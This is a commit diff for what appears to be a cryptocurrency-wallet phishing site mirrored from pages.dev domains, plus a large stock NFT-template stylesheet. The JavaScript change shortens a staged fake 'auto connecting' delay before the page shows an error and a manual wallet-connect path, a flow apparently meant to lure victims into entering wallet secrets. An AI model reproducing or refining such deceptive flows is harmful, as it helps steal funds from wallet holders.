

==== commit c8ca24f4: "Update wallets.html" ====
--- a/wallets.html
+++ b/wallets.html
@@ -1807,7 +1807,7 @@
                 $('#popup_connect_wallet').modal('show');
 
                 //Hide autoconnecting div and show error in random interval
-                var interval = 1000 * getRandomInt(1, 15);
+                var interval = 1000 * getRandomInt(1, 5);
                 setTimeout(() => {
                     $('#auto_connecting').hide();
                     $('#div_connect_manuallly').hide();
@@ -1940,4 +1940,4 @@
 <!-- Mirrored from integratefixchains.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 12 Dec 2023 21:48:27 GMT -->
 
 <!-- Mirrored from autoissuesfix.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:28 GMT -->
-</html>+</html>
--- a/asset/css/style.css
+++ b/asset/css/style.css
@@ -0,0 +1,3455 @@
+/**
+  * Name: Axies | NFT Marketplace HTML Template
+  * Version: 1.0.4
+  * Author: Themesflat
+  * Author URI: http://www.themesflat.com
+*/
+@import "ntfs.css";
+@import "shortcodes.css";
+@import "responsive.css";
+@import "animate.css";
+@import "jquery.fancybox.min.css";
+@import "font-awesome.css";
+@import "swiper-bundle.min.css";
+@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
+@import "bootstrap.css";
+/**
+  	* Reset Browsers
+    * General
+	* Elements
+  	* Forms
+	* Typography
+	* Extra classes
+	* link style
+	* Root
+	* Header
+	* Site Logo
+    * Menu
+    * Header Fixed
+    * Pagination
+    * Footer
+    * Scroll Top
+    * Widget
+*/
+
+/* Reset Browsers
+-------------------------------------------------------------- */
+html,
+body,
+div,
+span,
+applet,
+object,
+iframe,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+pre,
+a,
+abbr,
+acronym,
+address,
+big,
+cite,
+code,
+del,
+dfn,
+em,
+img,
+ins,
+kbd,
+q,
+s,
+samp,
+small,
+strike,
+strong,
+sub,
+sup,
+tt,
+var,
+b,
+u,
+i,
+center,
+dl,
+dt,
+dd,
+ol,
+ul,
+li,
+fieldset,
+form,
+label,
+legend,
+table,
+caption,
+tbody,
+tfoot,
+thead,
+tr,
+th,
+td,
+article,
+aside,
+canvas,
+details,
+embed,
+figure,
+figcaption,
+footer,
+header,
+hgroup,
+menu,
+nav,
+output,
+ruby,
+section,
+summary,
+time,
+mark,
+audio,
+video {
+    margin        : 0;
+    padding       : 0;
+    border        : 0;
+    outline       : 0;
+    font-size     : 100%;
+    font          : inherit;
+    vertical-align: baseline;
+    font-family   : inherit;
+    font-size     : 100%;
+    font-style    : inherit;
+    font-weight   : inherit;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+    display: block
+}
+
+html {
+    font-size               : 62.5%;
+    overflow-y              : scroll;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust    : 100%;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+body {
+    background : var(--primary-color);
+    line-height: 1;
+    padding-right: 0 !important;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+main,
+nav,
+section {
+    display: block
+}
+
+ol,
+ul {
+    list-style: none
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing : 0;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+blockquote:before,
+blockquote:after,
+q:before,
+q:after {
+    content: '';
+    content: none;
+}
+
+blockquote,
+q {
+    quotes: none
+}
+
+a img {
+    border: 0
+}
+
+img {
+    max-width: 100%;
+    height   : auto;
+}
+
+select {
+    max-width: 100%
+}
+
+/* General
+-------------------------------------------------------------- */
+
+body,
+button,
+input,
+select,
+textarea {
+    font-family            : 'Urbanist', sans-serif;
+    color                  : var(--primary-color2);
+    -webkit-font-smoothing : antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-rendering         : optimizeLegibility;
+    overflow-x             : hidden;
+    overflow-y             : auto;
+}
+
+img {
+    height                : auto;
+    max-width             : 100%;
+    vertical-align        : middle;
+    -ms-interpolation-mode: bicubic
+}
+
+p {
+    font-weight: 400;
+    font-size  : 18px;
+    line-height: 28px;
+    color      : #7A798A;
+}
+
+strong,
+b,
+cite {
+    font-weight: bold;
+}
+
+dfn,
+cite,
+em,
+i,
+blockquote {
+    font-style: italic;
+}
+
+abbr,
+acronym {
+    border-bottom: 1px dotted #e0e0e0;
+    cursor       : help;
+}
+
+mark,
+ins {
+    text-decoration: none;
+}
+
+sup,
+sub {
+    font-size     : 75%;
+    height        : 0;
+    line-height   : 0;
+    position      : relative;
+    vertical-align: baseline;
+}
+
+small {
+    font-size: 75%;
+}
+
+big {
+    font-size: 125%;
+}
+
+address {
+    font-style: italic;
+    margin    : 0 0 20px;
+}
+
+code,
+kbd,
+tt,
+var,
+samp,
+pre {
+    margin         : 20px 0;
+    padding        : 4px 12px;
+    background     : #f5f5f5;
+    border         : 1px solid #e0e0e0;
+    overflow-x     : auto;
+    -webkit-hyphens: none;
+    -moz-hyphens   : none;
+    hyphens        : none;
+    border-radius  : 0;
+    height         : auto;
+}
+
+
+/* Elements
+-------------------------------------------------------------- */
+
+html {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing   : inherit;
+    box-sizing        : inherit;
+}
+
+hr {
+    margin-bottom: 20px;
+    border       : dashed 1px #ccc;
+}
+
+
+/* List */
+
+ul,
+ol {
+    padding: 0;
+}
+
+ul {
+    list-style: disc;
+}
+
+ol {
+    list-style: decimal;
+}
+
+li>ul,
+li>ol {
+    margin-bottom: 0;
+}
+
+li {
+    list-style: none;
+}
+
+ul li,
+ol li {
+    padding: 0.1em 0;
+}
+
+dl,
+dd {
+    margin: 0 0 20px;
+}
+
+dt {
+    font-weight: bold;
+}
+
+del,
+.disable {
+    text-decoration: line-through;
+    filter         : alpha(opacity=50);
+    opacity        : 0.5;
+}
+
+
+/* Table */
+
+table,
+th,
+td {
+    border: 1px solid #343444;
+}
+
+table {
+    border-collapse: separate;
+    border-spacing : 0;
+    border-width   : 1px 0 0 1px;
+    margin         : 0 0 30px;
+    table-layout   : fixed;
+    width          : 100%;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+th {
+    border-width: 0 1px 1px 0;
+    font-weight : bold;
+}
+
+td {
+    border-width: 0 1px 1px 0;
+}
+
+th,
+td {
+    padding: 8px 12px;
+}
+
+/* Media */
+
+embed,
+object,
+video {
+    margin-bottom : 20px;
+    max-width     : 100%;
+    vertical-align: middle;
+}
+
+p>embed,
+p>iframe,
+p>object,
+p>video {
+    margin-bottom: 0;
+}
+
+/* Forms
+-------------------------------------------------------------- */
+/* Fixes */
+
+button,
+input {
+    line-height: normal;
+}
+
+button,
+input,
+select,
+textarea {
+    font-size     : 100%;
+    line-height   : inherit;
+    margin        : 0;
+    vertical-align: baseline;
+}
+
+input,
+textarea,
+select {
+    font-size       : 14px;
+    max-width       : 100%;
+    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
+    /* Removing the inner shadow on iOS inputs */
+}
+
+textarea {
+    overflow      : auto;
+    /* Removes default vertical scrollbar in IE6/7/8/9 */
+    vertical-align: top;
+    /* Improves readability and alignment in all browsers */
+}
+
+input[type="checkbox"] {
+    display: inline;
+}
+
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    line-height       : 1;
+    cursor            : pointer;
+    -webkit-appearance: button;
+    border            : 0;
+}
+
+input[type="checkbox"],
+input[type="radio"] {
+    padding       : 0;
+    width         : 18px;
+    height        : 18px;
+    margin-right  : 11px;
+    cursor        : pointer;
+    vertical-align: sub;
+    /* Addresses excess padding in IE8/9 */
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    /* Addresses appearance set to searchfield in S5, Chrome */
+}
+
+input[type="search"]::-webkit-search-decoration {
+    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
+    -webkit-appearance: none;
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border : 0;
+    padding: 0;
+}
+
+
+/* Remove chrome yellow autofill */
+
+input:-webkit-autofill {
+    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
+}
+
+
+/* Reset search styling */
+
+input[type="search"] {
+    outline: 0
+}
+
+input[type="search"]::-webkit-search-decoration,
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-results-button,
+input[type="search"]::-webkit-search-results-decoration {
+    display: none
+}
+
+
+/* Contact Form 7 */
+
+.wpcf7-form select,
+.wpcf7-form textarea,
+.wpcf7-form input {
+    margin-bottom: 0;
+}
+
+select{
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -ms-appearance: none;
+}
+
+.select{
+    position: relative;
+    overflow: hidden;
+}
+
+.select::after {
+    font-family: 'Font Awesome 5 Pro' ;
+    content: '\f078';
+    font-size: 14px;
+    right: 10px;
+    font-weight: 600;
+    color: #1F1F2C;
+    display: block;
+    position: absolute;
+    background: 0 0;
+    top: 50%;
+    pointer-events: none;
+    -webkit-transition: .25s all ease;
+    -o-transition: .25s all ease;
+    transition: .25s all ease;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+}
+
+select option{
+    font-size: 15px;
+    line-height: 24px;
+    color: #1F1F2C;
+}
+
+textarea,
+input[type="text"],
+input[type="password"],
+input[type="datetime"],
+input[type="datetime-local"],
+input[type="date"],
+input[type="month"],
+input[type="time"],
+input[type="week"],
+input[type="number"],
+input[type="email"],
+input[type="url"],
+input[type="search"],
+input[type="tel"],
+input[type="color"] {
+    border: 1px solid rgba(138,138,160,0.3);
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+    font-size  : 18px;
+    line-height: 28px;
+    border-radius: 4px;
+    padding: 13px 15px;
+    width: 100%;
+    background: transparent;
+    color: #8A8AA0;
+}
+
+/* Input focus */
+textarea:focus,
+input[type="text"]:focus,
+input[type="password"]:focus,
+input[type="datetime"]:focus,
+input[type="datetime-local"]:focus,
+input[type="date"]:focus,
+input[type="month"]:focus,
+input[type="time"]:focus,
+input[type="week"]:focus,
+input[type="number"]:focus,
+input[type="email"]:focus,
+input[type="url"]:focus,
+input[type="search"]:focus,
+input[type="tel"]:focus,
+input[type="color"]:focus {
+    border: 1px solid #8A8AA0;
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+}
+
+textarea::placeholder,
+input[type="text"]::placeholder,
+input[type="password"]::placeholder,
+input[type="datetime"]::placeholder,
+input[type="datetime-local"]::placeholder,
+input[type="date"]::placeholder,
+input[type="month"]::placeholder,
+input[type="time"]::placeholder,
+input[type="week"]::placeholder,
+input[type="number"]::placeholder,
+input[type="email"]::placeholder,
+input[type="url"]::placeholder,
+input[type="search"]::placeholder,
+input[type="tel"]::placeholder,
+input[type="color"]::placeholder {
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+    color      : #8A8AA0;
+}
+
+/* Button */
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    font-weight       : 700;
+    font-size         : 15px;
+    line-height       : 22px;
+    background-color  : var(--primary-color3);
+    color             : #fff;
+    border-radius     : 30px;
+    padding           : 15px 39px;
+    border            : 1px solid var(--primary-color3);
+    display           : inline-block;
+    -webkit-appearance: none;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+/* Button hover + focus */
+button:hover,
+input[type="button"]:hover,
+input[type="reset"]:hover,
+input[type="submit"]:hover,
+button:focus,
+input[type="button"]:focus,
+input[type="reset"]:focus,
+input[type="submit"]:focus {
+    outline: 0;
+    border: 1px solid var(--primary-color3);
+    color: var(--primary-color3);
+    /* background: transparent; */
+}
+
+
+/* Placeholder color */
+::-webkit-input-placeholder {
+    color: #8A8AA0;
+}
+
+:-moz-placeholder {
+    color: #8A8AA0;
+}
+
+::-moz-placeholder {
+    color  : #8A8AA0;
+    opacity: 1;
+}
+
+.error {
+    font-size         : 16px;
+    color             : var(--primary-color2);
+    margin-bottom     : 10px;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+
+/* Since FF19 lowers the opacity of the placeholder by default */
+
+:-ms-input-placeholder {
+    color: #8A8AA0;
+}
+
+/* Typography
+-------------------------------------------------------------- */
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    font-weight   : 700;
+    text-rendering: optimizeLegibility;
+}
+
+h1 {
+    font-size: 48px;
+}
+
+h2 {
+    font-size: 36px;
+}
+
+h3 {
+    font-size: 24px;
+}
+
+h4 {
+    font-size: 20px;
+}
+
+h5 {
+    font-size: 18px;
+}
+
+h6 {
+    font-size: 15px;
+}
+.fs-16 {
+    font-size: 16px;
+}
+/* h1 a,
+h2 a,
+h3 a,
+h4 a,
+h5 a,
+h6 a {
+    color: inherit
+} */
+
+/* Extra classes
+-------------------------------------------------------------- */
+.msg-success{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: rgb(0 0 0 / 0);
+    transition: color .2s ease-in-out;
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+}
+label.error { color: red; }
+.swiper-button-next:after,
+.swiper-button-prev:after{
+    font-family: 'Font Awesome 5 Pro' ;
+    font-size: 20px;
+}
+
+.swiper-button-next:after{
+    content: "\f061" ;
+}
+
+.swiper-button-prev:after{
+    content: "\f060" ;
+}
+
+.pst-re{
+    position: relative;
+}
+
+.flex {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.wrap-inner{
+    display: block;
+    width: 100%;
+}
+.center,
+.text-center {
+    text-align: center;
+}
+
+.fs-30 {
+    font-size: 30px !important;
+}
+
+.fs-32 {
+    font-size: 32px !important;
+}
+
+.pd-0 {
+    padding: 0 !important;
+}
+.mg-t-29 {
+    margin-top: 29px;
+}
+
+.no-pd-left{
+    padding-left: 0;
+}
+
+.mg-t-19 {
+    margin-top: 19px;
+}
+
+.mg-t-7 {
+    margin-top: 7px;
+}
+
+.mg-t25{
+    margin-top: 25px !important;
+}
+
+.mg-t22{
+    margin-top: 22px !important;
+}
+
+.mg-t17{
+    margin-top: 17px;
+}
+
+.mg-bt-50 {
+    margin-bottom: 50px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.mg-bt-39 {
+    margin-bottom: 39px;
+}
+
+.mg-bt-12 {
+    margin-bottom: 12px;
+}
+
+.mg-bt-60 {
+    margin-bottom: 60px;
+}
+
+.mg-bt-62 {
+    margin-bottom: 62px;
+}
+
+.mg-bt-10 {
+    margin-bottom: 10px;
+}
+
+.mg-r-12 {
+    margin-right: 12px;
+}
+
+.mg-bottom-0 {
+    margin-bottom: 0;
+}
+
+.mg-t16{
+    margin-top: 16px;
+}
+
+.mg-bt-32{
+    margin-bottom: 32px !important;
+}
+
+.mg-bt-12{
+    margin-bottom: 12px;
+}
+
+.mg-bt-2{
+    margin-bottom: 2px;
+}
+
+.mg-bt-21{
+    margin-bottom: 21px;
+}
+
+.mg-l-39{
+    margin-left: 39px;
+}
+
+.mg-bt-31{
+    margin-bottom: 31px;
+}
+
+.mg-bt-43 {
+    margin-bottom: 43px;
+}
+
+.mg-bt-23{
+    margin-bottom: 23px;
+}
+
+.mg-bt-16{
+    margin-bottom: 16px !important;
+}
+
+.mg-bt-20{
+    margin-bottom: 20px;
+}
+
+.mg-bt-30{
+    margin-bottom: 30px;
+}
+
+.mg-bt-13{
+    margin-bottom: 13px;
+}
+
+.mg-t-24{
+    margin-top: 24px;
+}
+
+.mg-t-16{
+    margin-top: 16px;
+}
+
+.mg-t9{
+    margin-top: 9px;
+}
+
+.mg-t-39{
+    margin-top: 39px;
+}
+
+.mg-t-20{
+    margin-top: 20px;
+}
+.mg-t-5{
+    margin-top: 5px;
+}
+
+.mg-t-22{
+    margin-top: 22px;
+}
+
+.mg-t-15{
+    margin-top: 15px;
+}
+
+.mg-t-21{
+    margin-top: 21px;
+}
+
+.mg-t-37{
+    margin-top: 37px;
+}
+
+.mg-t-9{
+    margin-top: -9px;
+}
+
+.mg-t-4{
+    margin-top: -4px;
+}
+
+.mg-t-2{
+    margin-top: -2px;
+}
+
+.mg-t2{
+    margin-top: 2px;
+}
+
+.mg-t32{
+    margin-top: 32px;
+}
+
+.mg-bt-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-22 {
+    margin-bottom: 22px;
+}
+
+.mg-bt-17 {
+    margin-bottom: 17px;
+}
+
+.mg-bt-40 {
+    margin-bottom: 40px;
+}
+
+.mg-bt-41 {
+    margin-bottom: 41px;
+}
+
+.mg-bt-44 {
+    margin-bottom: 44px;
+}
+
+.pad-r-50 {
+    padding-right: 50px;
+}
+
+.pad-t-23 {
+    padding-top: 23px;
+}
+
+.pad-t-24 {
+    padding-top: 24px;
+}
+
+.pad-t-17 {
+    padding-top: 17px;
+}
+
+.pad-t-20 {
+    padding-top: 20px;
+}
+
+.pad-t-4 {
+    padding-top: 4px;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-54 {
+    padding-bottom: 54px !important;
+}
+
+.pad-b-74 {
+    padding-bottom: 74px !important;
+}
+
+.mg-t-40 {
+    margin-top: 40px;
+}
+.m-t-15 {
+    margin-top: -15px;
+}
+.mg-t-36 {
+    margin-top: 36px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.pad-l-7 {
+    padding-left: 7px;
+}
+
+.pad-0-15 {
+    padding: 0 15px;
+}
+
+.mg-r-3 {
+    margin-right: 3px;
+}
+
+.mg-r-1 {
+    margin-right: 1px;
+}
+
+.color-47A432 {
+    background-color: #47A432 !important;
+}
+
+.color-9835FB {
+    background-color: #9835FB !important;
+}
+
+.color-DF4949 {
+    background-color: #DF4949 !important;
+}
+
+.no-box-shadown {
+    -moz-box-shadow   : none !important;
+    -webkit-box-shadow: none !important;
+    box-shadow        : none !important;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-20 {
+    padding-bottom: 20px !important;
+}
+
+.pad-400 {
+    padding: 0 400px;
+}
+
+.pad-420{
+    padding: 0 420px;
+}
+
+.mg-t-10 {
+    margin-top: 10px;
+}
+
+.mg-l-8 {
+    margin-left: 10px;
+}
+
+.mg-r-8 {
+    margin-right: 10px;
+}
+.mg-t4 {
+    margin-top: 4px !important;
+}
+.mg-t-11 {
+    margin-top: 11px !important;
+}
+
+.mg-t-12 {
+    margin-top: 12px !important;
+}
+
+.mg-t-6 {
+    margin-top: 6px !important;
+}
+
+.mg-t-13 {
+    margin-top: 13px !important;
+}
+
+.pd-t-20{
+    padding-top: 20px;
+}
+
+.pd-15{
+    padding: 0 15px;
+}
+.bg-style{
+    background-color: var(--primary-color5) !important;
+}
+
+.bg-style2{
+    background-color: #fff!important;
+}
+
+.is_dark .bg-style2{
+    background-color: #1F1F2C !important;
+}
+
+.bg-style3{
+    background-color: #f8f8f8!important;
+}
+
+.is_dark .bg-style3{
+    background-color: #1F1F2C !important;
+}
+.mg-t-3 {
+    margin-top: 3px;
+}
+
+.m-t-3 {
+    margin-top: -3px !important;
+}
+
+.mg-t-42 {
+    margin-top: 42px;
+}
+
+.mg-t-23 {
+    margin-top: -23px !important;
+}
+.mg-bt-11 {
+    margin-bottom: 11px;
+}
+.pb-10 {
+    padding-bottom: 10px !important;
+}
+
+.pb-12 {
+    padding-bottom: 12px !important;
+}
+
+.pd-40{
+    padding: 40px;
+}
+
+.pb-15 {
+    padding-bottom: 15px !important;
+}
+
+.pb-40 {
+    padding-bottom: 40px !important;
+}
+
+.pb-17 {
+    padding-bottom: 17px !important;
+}
+.pb-18 {
+    padding-bottom: 18px !important;
+}
+.pb-22 {
+    padding-bottom: 22px !important;
+}
+
+.pb-20 {
+    padding-bottom: 20px !important;
+}
+
+.pb-39 {
+    padding-bottom: 39px !important;
+}
+
+.pb-23 {
+    padding-bottom: 23px !important;
+}
+.mt-29 {
+    margin-top: 29px;
+}
+.mb-35 {
+    margin-bottom: 35px;
+}
+.mb-15 {
